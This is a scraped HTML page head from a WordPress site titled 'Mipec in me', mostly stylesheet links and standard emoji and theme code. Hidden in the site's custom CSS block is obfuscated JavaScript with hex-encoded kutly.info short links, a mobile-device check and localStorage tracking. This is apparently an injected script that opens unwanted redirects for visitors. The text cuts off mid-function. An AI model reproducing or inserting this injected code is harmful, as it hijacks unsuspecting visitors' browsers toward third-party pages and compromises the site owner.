

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mpm.vn/mipec-in-me-2/
body_size: 13488
content:
	<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" type="text/css" href="https://mpm.vn/wp-content/themes/mipec2020/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="https://mpm.vn/wp-content/themes/mipec2020/css/animate.min.css">
	<link rel="stylesheet" type="text/css" href="https://mpm.vn/wp-content/themes/mipec2020/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="https://mpm.vn/wp-content/themes/mipec2020/css/style.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/owl.carousel.min.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/responsiveslides.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/lightbox.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/jquery.simplyscroll.css">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/jquery.simplyscroll.partner.css">
	 <link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/swiper.min.css"> 
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/modal-video.min.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/slicknav.min.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/contact.css">
	 <link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/mmenu.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/mobile.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/slick.css">
	<style type="text/css">
		@font-face {
			font-family: 'UTM Avo';
			src: url('https://mpm.vn/wp-content/themes/mipec2020/fonts/UTM Avo.ttf') format('truetype');
			font-display: fallback;
		}
		@font-face {
			font-family: 'UTM AvoBold';
			src: url('https://mpm.vn/wp-content/themes/mipec2020/fonts/UTM AvoBold.ttf') format('truetype');
			font-display: fallback;
		}
		@font-face {
			font-family: 'MyriadPro-Regular';
			src: url('https://mpm.vn/wp-content/themes/mipec2020/fonts/MyriadPro-Regular.otf') format('truetype');
			font-display: fallback;

		}
	</style>
	<title>Mipec in me &#8211; Mipec</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Mipec &raquo;" href="https://mpm.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mipec &raquo; Dòng bình luận" href="https://mpm.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mpm.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mpm.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mpm.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://mpm.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='hpr-style-css' href='https://mpm.vn/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css?ver=2.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://mpm.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://mpm.vn/wp-json/wp/v2/posts/666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mpm.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://mpm.vn/mipec-in-me-2/" />
<link rel='shortlink' href='https://mpm.vn/?p=666' />
<link rel="alternate" type="application/json+oembed" href="https://mpm.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmpm.vn%2Fmipec-in-me-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mpm.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmpm.vn%2Fmipec-in-me-2%2F&#038;format=xml" />
			<style>
				.hotline-phone-ring-circle {
					border-color: #d8032b;
				}
				.hotline-phone-ring-circle-fill, .hotline-phone-ring-img-circle, .hotline-bar {
					background-color: #d8032b;
				}
			</style>

							<style>
					.hotline-bar {
						background: rgb( 216, 3, 43, .7 );
					}
				</style>
								<style>
					.hotline-phone-ring-wrap {
						 left: 29px;						 bottom: 20px;					}
				</style>
				<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wp-video{
	text-align:center;
	margin: 0 auto;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6a\x6f\x58\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x75\x45\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x50\x42\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x53\x63\x41\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x6a\x6e\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x5a\x61\x55\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x64\x59\x7a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x6c\x63\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x51\x6c\x75\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x52\x52\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return 